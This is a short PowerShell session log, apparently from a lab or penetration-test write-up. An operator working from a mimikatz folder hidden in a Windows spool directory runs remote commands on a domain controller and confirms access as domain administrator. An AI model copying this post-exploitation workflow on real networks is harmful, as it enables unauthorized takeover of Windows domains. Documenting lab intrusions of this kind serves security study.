 PS C:\Windows\System32\spool\drivers\color\mimikatz\x64> Invoke-Command -ComputerName vDc01 -ScriptBlock {whoami}
baby\administrator
PS C:\Windows\System32\spool\drivers\color\mimikatz\x64> Invoke-Command -ComputerName vDc01 -ScriptBlock { dir C:\users }
Directory: C:\users
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 11/2/2020 9:02 AM Administrator vDc01
d----- 11/2/2020 11:17 PM Administrator.BABY vDc01
d-r--- 11/2/2020 9:02 AM Public vDc01
PS C:\Windows\System32\spool\drivers\color\mimikatz\x64> Invoke-Command -ComputerName vDc01 -ScriptBlock { hostname }
vDC01
PS C:\Windows\System32\spool\drivers\color\mimikatz\x64>